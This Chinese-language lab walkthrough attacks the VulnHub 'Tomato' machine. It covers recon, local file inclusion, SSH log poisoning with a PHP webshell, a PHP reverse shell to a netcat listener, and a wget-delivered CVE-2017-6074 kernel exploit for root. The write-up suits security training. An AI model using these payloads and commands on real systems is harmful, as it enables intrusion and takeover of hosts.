目录

Tomato(文件包含getshell)

这个靶机是通过文件包含漏洞进行的getshell,主要姿势是将含有一句话木马的内容记录到ssh的登录日志中,然后利用文件包含漏洞进行包含,从而拿到shell

靶机下载地址:http://www.vulnhub.com/entry/tomato-1,557/

信息收集

扫描目标网段确定ip地址

nmap -sP 172.16.58.0/24

扫描该ip开放端口

nmap -A -p- 172.16.58.128

扫描出来的端口,针对打开的端口进行访问

发现漏洞

访问扫描出来的端口

8888端口登陆失败

爆破网站的目录

网站目录的扫描

dirb http://172.16.58.128

敏感文件泄漏

http://172.16.58.128/antibot_image/



访问发现phpinfo()

然后查看源代码,发现了文件包含

尝试进行文件包含

http://172.16.58.128/antibot_image/antibots/info.php?image=/etc/passwd

执行成功,存在文件包含漏洞,但只能包含本地文件

漏洞利用

还有一个2211端口是开启ssh服务的,可以利用一句话木马,写入日志,利用文件包含来getshell

ssh '<?php system($_GET['shell']); ?>'@172.16.58.128 -p2211

这样’<?php system($_GET['shell']); ?>'该用户就会被记录到ssh的日志中去,ssh日志在/var/log/auth.log中

验证是否成功写入,查看页面源代码

http://172.16.58.128/antibot_image/antibots/info.php?image=/var/log/auth.log&shell=ls

进行getshell

开启nc监听

nc -lvnp 1234

反弹shell

php -r '$sock=fsockopen("172.16.58.128",1234);exec("/bin/sh -i <&3 >&3 2>&3");'

进行URL编码,然后进行访问

http://172.16.58.128/antibot_image/antibots/info.php?image=…/…/…/…/…/…/…/…/…/var/log/auth.log&shell=php±r+%27%24sock%3dfsockopen(%22172.16.58.129%22%2c1234)%3bexec(%22%2fbin%2fsh±i+%3c%263+%3e%263+2%3e%263%22)%3b%27

成功getshell

权限提升



首先在shell里建立可交互式shell

python3 -c "import pty;pty.spawn('/bin/bash')"



查看内核版本

uname -a

去github下载这本版本的exp

git clone https://github.com/kkamagui/linux-kernel-exploits.git

选择相应的目录

然后运行compile.sh 编译c文件



在该目录下开启http服务上传到目标主机

python -m SimpleHTTPServer 8080



在getshell里下载该文件

先进到/tmp目录下

wget http://172.16.58.129:8080/CVE-2017-6074



查看文件权限

ls -l

赋予执行权限并执行该文件

chmod +x CVE-2017-6074

./CVE-2017-6074

最后取得root权限,实验成功。

642

642

被折叠的 条评论

为什么被折叠?

被折叠的 条评论

为什么被折叠?